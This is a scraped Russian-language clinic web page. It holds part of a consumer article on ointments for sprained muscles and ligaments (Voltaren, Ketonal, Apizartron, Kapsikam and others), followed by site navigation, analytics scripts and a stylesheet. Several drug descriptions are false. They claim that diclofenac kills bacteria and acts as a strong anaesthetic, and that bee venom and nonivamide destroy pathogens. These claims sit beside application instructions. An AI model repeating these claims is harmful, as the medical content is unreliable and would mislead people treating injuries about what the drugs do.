          <h4>Апизартрон</h4>Лечебный эффект Апизартрона обусловлен, содержащимся в нём пчелиным ядом. Его получают от живых особей с помощью лиофилизации. Пчелиный яд уничтожает патогенные микроорганизмы и предотвращает развитие воспаления. В состав мази входит метилсалицилат. Это вещество достаточно быстро проникает в глубокие слои кожи. Средство борется с патогенными организмами и останавливает воспаление в суставе. В препарате присутствует Аллилизотиоцианат, который раздражает нервные окончания. Кровь активно поступает в область травмы и ткани насыщаются кислородом. Средство увеличивает скорость выведения токсинов из воспаленного места, снижает болезненные ощущения. Препарат нужно наносить на поврежденное место 3 раза в сутки до полного исчезновения симптомов.
          <h4>Эфкамон</h4>В состав комбинированного препарата входят следующие вещества:
          <ol>
            <li>Экстракт острого перца, который усиливает кровообращение и согревает кожу.</li>
            <li>Масло горчицы способствует устранению воспаления.</li>
            <li>Входящий в состав препарата ментол не только расслабляет травмированные мышцы. Он создает ощущение прохлады на коже и устраняет боль.</li>
            <li>Камфора уменьшает болезненность после травмы.</li>
            <li>Метилсалицилат устраняет отечность.</li>
          </ol>При нанесении мази улучшается кровообращение в поврежденных тканях, у больного расслабляются мышцы. Средство нужно наносить на область растяжения массирующими движениями 3 раза в сутки. Эфкамон нельзя использовать в тех случаях, когда присутствуют повреждения кожи. Обязательно убедитесь в отсутствии аллергии перед использованием препарата.
          <h4>Капсикам</h4>Мазь содержит диметилсульфоксид, который обладает обезболивающим эффектом. Это вещество мгновенно проникает в кровь через кожу. Максимальная концентрация активного компонента сохраняется в организме пострадавшего в течение 3 суток. Мазь не только снимает боль в области травмы. Капсикам оказывает воздействие на участок воспаления. Благодаря нонивамиду средство уничтожает патогенные микроорганизмы. Капсикам влияет на нервную систему. После применения мази улучшается кровообращение в поврежденных тканях. Человек намного быстрее избавляется от последствий растяжения.
          <h4>Эспол</h4>Основной компонент мази – экстракт стручкового перца. Он раздражает кожу, и вызывает прилив крови к области растяжения. Благодаря улучшению кровообращения ускоряется процесс выведения продуктов метаболизма, которые образуются при воспалении. Клетки поврежденных связок насыщаются кислородом. Связки у пострадавшего заживают намного быстрее. При наличии царапин и ран необходимо использовать другие препараты.
          <h3>Обезболивающие мази</h3><img src="../img/voltaren-pri-rastyazhenii-myshc_9.jpg">
          <h4>Гепариновая мазь</h4>Активным веществом мази является гепарин натрия, который препятствует образованию тромбов в сосудах. Благодаря бензилникотинату происходит расширение капилляров. Гепариновая мазь не накапливается в тканях, а перерабатывается почками и выводится из организма естественным путем. Рассасывающий эффект Гепарина заключается в воздействии активного компонента на белок, который влияет на свертываемость крови. При использовании мази ухудшается способность тромбоцитов образовывать соединения. В мазе присутствует бензокаин, который считается сильным обезболивающим.
          <h4>Кетонал</h4>Кетонал считается нестероидным препаратом, который купирует боль, и устраняет воспаление. Лечебный эффект обусловлен кетапрофеном, который используется при изготовлении препарата. В состав средства входят вещества, препятствующие передаче нервных импульсов. С помощью Кетонала можно устранить болезненные ощущения после травмы.
          <h4>Вольтарен</h4>Мазь предназначена для лечения суставов после получения травмы. Вольтарен помогает при воспалительных процессах, начавшихся в суставах. Диклофенак предназначен для уничтожения вредоносных бактерий, попавших в мягкие ткани. Диклофенак является сильным анестетиком и быстро снимает боль в области травмы.
          <h4>Индовазин</h4>Индовазин представляет собой комплексный двухкомпонентный препарат. В его составе присутствуют индометацин и троксерутин. Средство останавливает воспалительные процессы. Это происходит за счет торможения синтеза простагландинов. Мазь снимает отеки и укрепляет стенки сосудов. После нанесения препарата на поврежденное место у пациента уменьшается боль. В отдельной статье мы описали, какие именно применять мази при ушибах.
          <h3>Лечим дома растяжение мышц и связок, рецепт. ВИДЕО</h3><iframe src="https://www.youtube.com/embed/e-B7RjE_e8w"></iframe>
          <p><span class="mylink" data-url="https://vtravme.info/lekarstva/mazi-pri-rastyazhenii-myshts-i-svyazok.html/">vtravme.info</span></p>
          <hr>
          <h2 class="relpost">Смотрите также</h2>
          <ul class="relpost">
            <li>
              <a href="/raznoe/perelom-shejki-bedra-psihosomatika.html" title="Перелом шейки бедра психосоматика"></a>
              <div class="relimg"><img src="/img/perelom-shejki-bedra-psihosomatika_0.jpg"></div>Перелом шейки бедра психосоматика
            </li>
            <li>
              <a href="/raznoe/pri-perelome-otekli-palcy.html" title="При переломе отекли пальцы"></a>
              <div class="relimg"><img src="/img/pri-perelome-otekli-palcy_0.jpg"></div>При переломе отекли пальцы
            </li>
            <li>
              <a href="/raznoe/ushib-bedra-pri-padenii-lechenie-u-pozhilyh.html" title="Ушиб бедра при падении лечение у пожилых"></a>
              <div class="relimg"><img src="/img/ushib-bedra-pri-padenii-lechenie-u-pozhilyh_0.jpg"></div>Ушиб бедра при падении лечение у пожилых
            </li>
            <li>
              <a href="/raznoe/ushib-molochnoj-zhelezy-lechenie-v-domashnih-usloviyah.html" title="Ушиб молочной железы лечение в домашних условиях"></a>
              <div class="relimg"><img src="/img/ushib-molochnoj-zhelezy-lechenie-v-domashnih-usloviyah_0.jpg"></div>Ушиб молочной железы лечение в домашних условиях
            </li>
            <li>
              <a href="/raznoe/perelom-verhnej-chelyusti-po-lefor.html" title="Перелом верхней челюсти по лефор"></a>
              <div class="relimg"><img src="/img/perelom-verhnej-chelyusti-po-lefor_0.jpg"></div>Перелом верхней челюсти по лефор
            </li>
            <li>
              <a href="/raznoe/predel-tekuchesti-polietilena-pri-rastyazhenii.html" title="Предел текучести полиэтилена при растяжении"></a>
              <div class="relimg"><img src="/img/predel-tekuchesti-polietilena-pri-rastyazhenii_0.jpg"></div>Предел текучести полиэтилена при растяжении
            </li>
            <li>
              <a href="/raznoe/perelom-rebra-vred-zdorovyu.html" title="Перелом ребра вред здоровью"></a>
              <div class="relimg"><img src="/img/perelom-rebra-vred-zdorovyu_0.jpg"></div>Перелом ребра вред здоровью
            </li>
            <li>
              <a href="/raznoe/ushib-perenosicy-u-rebenka-posledstviya.html" title="Ушиб переносицы у ребенка последствия"></a>
              <div class="relimg"><img src="/img/ushib-perenosicy-u-rebenka-posledstviya_0.jpg"></div>Ушиб переносицы у ребенка последствия
            </li>
            <li>
              <a href="/raznoe/chto-delat-pri-perelome-rebra-v-domashnih-usloviyah.html" title="Что делать при переломе ребра в домашних условиях"></a>
              <div class="relimg"><img src="/img/chto-delat-pri-perelome-rebra-v-domashnih-usloviyah_0.jpg"></div>Что делать при переломе ребра в домашних условиях
            </li>
            <li>
              <a href="/raznoe/rastyazhenie-ahilla-sroki-vosstanovleniya.html" title="Растяжение ахилла сроки восстановления"></a>
              <div class="relimg"><img src="/img/rastyazhenie-ahilla-sroki-vosstanovleniya_0.jpg"></div>Растяжение ахилла сроки восстановления
            </li>
            <li>
              <a href="/raznoe/perelom-golovki-luchevoj-kosti.html" title="Перелом головки лучевой кости"></a>
              <div class="relimg"><img src="/img/perelom-golovki-luchevoj-kosti_0.jpg"></div>Перелом головки лучевой кости
            </li>
          </ul>
          <table></table>
        </div>
        <table id="news" cellpadding="0" cellspacing="0" border="0">
          <tbody>
            <tr>
              <td class="title">
                <h2>Новости</h2>
              </td>
              <td class="intro">
                <p class="date">14.11.2018</p>
                <p><a href="vakcinaciya-protiv-grippa-v-alfaklinik-sezona-2018-2019-gg..html">Вакцинация против гриппа в АльфаКлиник сезона 2018-2019 гг.</a></p>
              </td>
              <td class="intro">
                <p class="date">11.01.2019</p>
                <p><a href="v-alfaklinik-rabotaet-kabinet-naturoterapii.html">В АльфаКлиник работает кабинет натуротерапии!</a></p>
              </td>
            </tr>
          </tbody>
        </table>
      </div>
      <div id="bottom-menu">
        <ul>
          <li class="active"><span>Главная</span></li>
          <li>
            <a href="/nashi-uslugi.html" title="Наши услуги">Наши услуги</a>
          </li>
          <li>
            <a href="/voprosy-i-otvety.html" title="Вопросы и ответы">Вопросы и ответы</a>
          </li>
          <li class="last">
            <a href="/kontakty.html" title="Контакты">Контакты</a>
          </li>
          <li class="last">
            <a href="/raznoe/index.html" title="Блог">Блог</a>
          </li>
          <li class="last">
            <a href="/sitemap.xml" title="Карта сайта">Карта сайта</a>
          </li>
        </ul>
      </div>
    </div>
  </div>
  <div id="max-width">
    <div id="footer">
      <div class="content">
        <p class="copyright">2019 Альфаклиник</p>
        <p class="phone">(495) <span>781-93-93</span> (495) <span>781-93-93</span></p>
      </div>
      <div id="counters">
      <script language="javascript" type="text/javascript">
        //<![CDATA[
        d=document;var a='';a+=';r='+escape(d.referrer);js=10;//]]>
      </script> 
      <script language="javascript1.1" type="text/javascript">

        //<![CDATA[
        a+=';j='+navigator.javaEnabled();js=11;//]]>
      </script> 
      <script language="javascript1.2" type="text/javascript">

        //<![CDATA[
        s=screen;a+=';s='+s.width+'*'+s.height;
        a+=';d='+(s.colorDepth?s.colorDepth:s.pixelDepth);js=12;//]]>
      </script> 
      <script language="javascript1.3" type="text/javascript">

        //<![CDATA[
        js=13;//]]>
      </script> <noscript></noscript> 
      <script language="javascript" type="text/javascript">

        //<![CDATA[
        if(11<js)d.write('--'+'&#062');//]]>
      </script> <noscript></noscript> <img src="http://top100-images.rambler.ru/top100/banner-88x31-rambler-green2.gif" alt="Rambler's Top100" width="88" height="31" border="0"></div>
    </div>
    <script type="text/javascript">
    jQuery(document).ready(function($) {
    $('.mylink').replaceWith(function(){
        return '<a href="' + $(this).attr('data-url')
            + '" title="' + $(this).attr('title')
            + '">' + $(this).html() + '<\/a>';
    });
    });
    </script>
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5f5f5a5ca7e940eca25681aa4e09121d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://alfaclinica.ru/style.css
body_size: 1529
content:
*{
 margin: 0;
 padding: 0;
 }

body{
 color: #616672;
 background: #FFFFFF url(/1.jpg) top repeat-x;
 font-size: 11pt;
 font-family: Arial Narrow, Arial;
 }

a{
  color: #2a66a2;
  }

#wrapper{
 width: 960px;
 padding: 0 20px;
 margin: 0 auto;
 }

#header{
 height: 119px;
 }

#logo{ 
 float: left;
 width: 252px;
 padding-top: 10px;
 }

#phone{
 margin-left: 252px;
 background: url(images/phone.png) 30px 15px no-repeat;
 height: 100px;
 padding-left: 20px;
 }

#phone a, #phone span{
 float: left;
 margin-left: 10px;
 height: 21px;
 width: 39px;
 text-indent: -3000px;
 }

#phone a.home{
 background: url(images/home.jpg) left top no-repeat;
 }

#phone a.home:hover, #phone span.home{
 background: url(images/home_a.jpg) left top no-repeat;
 }

#phone a.letter{
 background: url(images/letter.jpg) left top no-repeat;
 }

#phone a.letter:hover{
 background: url(images/letter_a.jpg) left top no-repeat;
 }

#phone a.map{
 background: url(images/sitemap.jpg) left top no-repeat;
 }

#phone a.map:hover, #phone span.map{
 background: url(images/sitemap_a.jpg) left top no-repeat;
 }

#flashlayer{
 height: 280px;
 }

#menu{
 background: url(images/menubg.png) 0px 0px no-repeat;
 height: 200px;
 padding: 70px 0 5px 10px;
 }

#menu ul{
 height: 100px;
 }

#menu ul li{
 margin-bottom: 10px;
 float: left;
 width: 230px;
 list-style-type: none;
 }

#menu ul li a{
 background: url(images/menu-marker.png) 0px 9px no-repeat;
 padding-left: 10px;
 color: #2a353c;
 font-size: 11pt;
 }

#menu ul li span, #menu ul li a:hover, #menu ul li.active a{
 color: #1159d9;
 font-size: 11pt;
 background: url(images/menu-marker-h.png) 0px 9px no-repeat;
 padding-left: 10px;
 }

#content{
 padding: 20px 10px;
 }

#left{
 float: left;
 width: 280px;
 }

#left h3{
 color: #2a66a2;
 font-size: 13pt;
 margin-bottom: 10px;
 }

#left{
 margin-bottom: 20px;
 }

#left ul{
 margin-bottom: 20px;
 }

#left ul li{
 border-bottom: 1px solid #cdd1d7;
 padding: 3px 0;
 list-style-type: none;
}

#left ul li a{
 color: #373a3d;
 background: url(images/left-menu-marker.png) 0px 9px no-repeat;
 padding-left: 12px;
 text-decoration: none;
 font-size: 12pt;
 }

#left ul li a:hover, #left ul li span{
 color: #cd2b31;
 background: url(images/left-menu-marker-h.png) 0px 9px no-repeat;
 padding-left: 12px;
 text-decoration: none;
 font-size: 12pt;
 }

#left ul li a:hover{
 text-decoration: underline;
 }

#pics a{
 margin-bottom: 20px;
 display: block;
 }

#right{
 padding: 0 10px 15px 30px;
 }

#right .B_crumbBox{
 margin-bottom: 15px;
 display: block;
 }

#right h1, #right h2, #right h3, #right h4{
 margin: 10px 0 15px 0;
 color: #cd2b31;
 }

#right h1{
 font-size: 15pt;
 margin: 0 0 15px 0;
 }

#right h2{
 font-size: 13pt;
 }

#right h3{
 font-size: 12pt;
 }

#right h4{
 font-size: 11pt;
 }

#right p{
 margin-bottom: 10px;
 }

#right ul, #right ol{
 margin: 0 0 10px 15px;
 }

#right ul li ul{
 margin-top: 10px;
}

#right a:hover{
 color: #cd2b31;
 }

#text{
 margin-bottom: 20px;
 }

#breadcrumbs{
 margin-bottom: 15px;
 }

#news{
 margin: 20px 0;
 }

#news td{
 vertical-align: top;
 }

#news td.title{
 border-right: 2px solid #cd2b31;
 padding-right: 10px;
 }

#news td.title h2{
 margin: 0;
 }

#news td.intro{
 padding: 5px 10px;
 }

#news td.intro p.date{
 color: #a5a8af;
 }

#news td.intro p a{
 color: #373d48;
 }

#news td p a:hover{
 color: #cd2b31;
 }

#right table.partners td{
 padding: 5px 10px;
 }

#bottom-menu{
 clear: both;
 padding-left: 50px;
 }

#bottom-menu ul{
 height: 4px;
}

#bottom-menu ul li{
 float: left;
 list-style-type: none;
 margin-right: 5px;
 }

#bottom-menu a{
 color: #464c57;
 padding: 5px 10px;
 text-decoration: none;
 font-size: 11pt;
 border-radius: 3px 3px 0 0;
 -moz-border-radius: 3px 3px 0 0;
 -webkit-border-radius: 3px 3px 0 0;
 }

#bottom-menu a:hover, #bottom-menu span{
 color: #2c6bdc;
 background: #bac9e2;
 padding: 5px 10px;
 border-radius: 3px 3px 0 0;
 -moz-border-radius: 3px 3px 0 0;
 -webkit-border-radius: 3px 3px 0 0;
 }

#bottom-menu a:hover{
 text-decoration: underline;
 }

#max-width{
 background: #bac9e2;
 }

#footer{
 width: 940px;
 padding: 20px 30px;
 margin: 0 auto;
 height: 50px;
 }

#footer .content{
 float: left;
 }

#footer p.copyright{
 margin-bottom: 5px;
}

#footer p.phone{
 font-size: 14pt;
 }

#footer p.phone span{
 color: #cd2b31;
 margin-right: 15px;
 }

#counters{
 float: right;
 padding-top: 10px;
 }

#FormaZapisi table td{
 padding-right: 10px;
 }

#FormaZapisi input{
 padding: 2px 3px;
 font-size: 11pt;
 margin-top: 3px;
 }

#doctors td{
 vertical-align: top;
 padding: 0 10px 30px 0;
 }
 
img{
    display: inherit;
    margin: 0 auto;
	max-width: 100%;
}

iframe, object {
width:100%; 
height: 480px; 
}

.categor{
    margin: 10px 10px 10px 0px;
}

.categor img{
    margin: 0px 10px 10px 0px;
    clear: both;
    display: block;
    max-width: 300px;
    float: left;
}


ul.relpost {
  list-style: none;
  margin: 0;
  padding: 0;
  display: flex;
  justify-content: space-around;
  flex-wrap: wrap;
  text-align: center;
  align-items: flex-start;
}

ul.relpost li {
  display: block;
  padding: 5px;
  margin: 5px;
  width: 200px;
  min-height: 210px;
  max-height: 250px;
  overflow: hidden;
  border: #666666 1px solid;
  line-height: 1.4em;
  transition: border-color 0.2s ease, color 0.2s ease;
}

ul.relpost li:hover {
  border-color: #F34607;
}

ul.relpost li img {
  max-width: 200px;
  width: 100%;
  height: auto;
  margin: 0;
}

ul.relpost li div.relimg {
  max-height: 150px;
  min-width: 100%;
  overflow: hidden;
  display: block;
  height: 150px;
}


.clear {
	clear: both;
}

.button {
  display: inline-block;
  padding: 10px 20px;
  margin-right: 3px;
  background-color: #bac9e2;
  color: #4444;}
  
a.button {
  color: #fff; /* С†РІРµС‚ С‚РµРєСЃС‚Р° */
  text-decoration: none; /* СѓР±РёСЂР°С‚СЊ РїРѕРґС‡С‘СЂРєРёРІР°РЅРёРµ Сѓ СЃСЃС‹Р»РѕРє */
  user-select: none; /* СѓР±РёСЂР°С‚СЊ РІС‹РґРµР»РµРЅРёРµ С‚РµРєСЃС‚Р° */
  outline: none; /* СѓР±РёСЂР°С‚СЊ РєРѕРЅС‚СѓСЂ РІ Mozilla */
} 
a.button:hover { background: #2c6bdc; } /* РїСЂРё РЅР°РІРµРґРµРЅРёРё РєСѓСЂСЃРѕСЂР° РјС‹С€РєРё */
a.button:active { background: #2c6bdc; } /* РїСЂРё РЅР°Р¶Р°С‚РёРё */





.pagination  {
	margin-right: 0px;
}

ul.pagination  {
    display: inline;
}

.pagination > li {
    display: inline;
	padding-right: 5px;
}